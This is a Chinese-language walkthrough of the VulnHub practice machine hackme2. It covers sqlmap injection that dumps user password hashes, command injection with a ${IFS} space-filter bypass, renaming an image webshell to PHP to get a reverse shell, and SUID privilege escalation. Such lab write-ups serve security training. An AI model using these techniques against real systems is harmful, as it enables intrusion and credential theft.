vulnhub - hackme2
信息收集

还是跟1一样,目录扫描之类的没啥利用点,sql注入先打一遍
SQL注入
sqlmap -u 'http://192.168.157.163/welcome.php' --method POST -data="search=1" --level 3 --dbs --batch[*] information_schema
[*] mysql
[*] performance_schema
[*] sys
[*] webapphackingsqlmap -u 'http://192.168.157.163/welcome.php' --method POST -data="search=1" -D webapphacking -T users -C name,user,pasword --dump --batch+--------------+------------+---------------------------------------------+
| name | user | pasword |
+--------------+------------+---------------------------------------------+
| David | user1 | 5d41402abc4b2a76b9719d911017c592 (hello) |
| Beckham | user2 | 6269c4f71a55b24bad0f0267d9be5508 (commando) |
| anonymous | user3 | 0f359740bd1cda994f8b55330c86d845 (p@ssw0rd) |
| testismyname | test | 05a671c66aefea124cc08b76ea6d30bb (testtest) |
| superadmin | superadmin | 2386acb2cf356944177746fc92523983 |
| test1 | test1 | 05a671c66aefea124cc08b76ea6d30bb (testtest) |
| 123 | test123 | 4297f44b13955235245b2497399d7a93 (123123) |
+--------------+------------+---------------------------------------------+
还是一样,superadmin的密码是Uncrackable
命令执行
文件还是能上传但找不到文件位置,底下 Last Name输入框可以执行命令


有空格过滤,用${IFS}绕过
system('cat${IFS}welcomeadmin.php')

找到了文件上传路径,那还是一句话木马+蚁剑反弹shell
文件上传
但这次要图片马,php直接上传会出现报错
Sorry, only JPG, JPEG, PNG & GIF files are allowed.Sorry, your file was not uploaded.
尝试了半天还是以失败告终,上传不了php
但是既然我们可以执行命令,为什么不上传图片马后用mv命令来重命名呢
system('mv${IFS}/var/www/html/uploads/year2020/shell.png${IFS}/var/www/html/uploads/year2020/shell.php')
修改成功后连接蚁剑并反弹shell
提权

使用find查询可以进行suid的文件
find / -perm -u=s -type f 2>/dev/null

运行/home/legacy/touchmenot提权成功
![[C++ Primer] 表达式](https://zzz-drawing-bed.oss-cn-nanjing.aliyuncs.com/img/20240614014150.png)